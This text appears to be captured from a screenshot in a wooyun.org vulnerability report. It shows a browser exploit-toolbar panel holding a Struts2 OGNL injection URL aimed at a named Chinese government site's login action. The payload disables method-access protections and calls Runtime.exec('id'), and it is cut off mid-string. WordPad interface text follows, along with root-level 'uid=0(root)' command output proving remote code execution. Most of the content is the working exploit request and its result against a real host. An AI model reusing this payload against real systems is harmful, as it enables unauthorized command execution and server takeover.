 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://ahca.miitbeian.gov.cn/system/login/receiveTicket.action?class.classLoader.jarPath=(%23context
%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d%3d+new+java.lang.Boolean(false)%2c+%23_memberAccess
%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c+%23a%3d%40java.lang.Runtime%40getRuntime().exec(%27id%27).getInputStream()
%2c%23b%3dnew+java.io.InputStreamReader(%23a)%2c%23c%3dnew+java.io.BufferedReader(%23b)%2c%23d%3dnew+char%5b50000
Enable Post data Enable Referrer
receiveTicket-3.action - 写字板
主页 查看
粘贴
剪切
复制
剪贴板
宋体 11
B I U abc X₂ X²
字体
段落
图片
绘图
日期和时间
插入
对象
插入
查找
替换
全选
编辑
3 2 1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),6(disk),10
(wheel),101(pkcs11)
www.wooyun.org